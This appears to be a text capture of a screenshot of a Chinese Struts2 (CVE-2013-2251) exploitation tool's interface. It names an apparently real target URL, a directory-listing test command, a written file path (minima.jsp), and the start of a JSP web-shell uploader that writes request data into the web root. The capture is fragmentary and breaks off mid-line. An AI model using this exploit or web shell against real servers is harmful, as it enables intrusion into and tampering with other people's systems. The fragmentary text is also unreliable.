 回收站
鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org（内部版）
检测地址：
http://yb.tccxfw.com/login/Jeecms.do
UTF-8
50
写入内容
测试命令：
ls D:\www\ybtccx\ROOT\ -l
asp
命令执行
网站目录
写入
测试漏洞
D:\www\ybtccx\ROOT\minima.jsp
OK..
Struts2
写入内容
<%if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("\\")+request.getParameter("f"))).write(request.getPa
St
str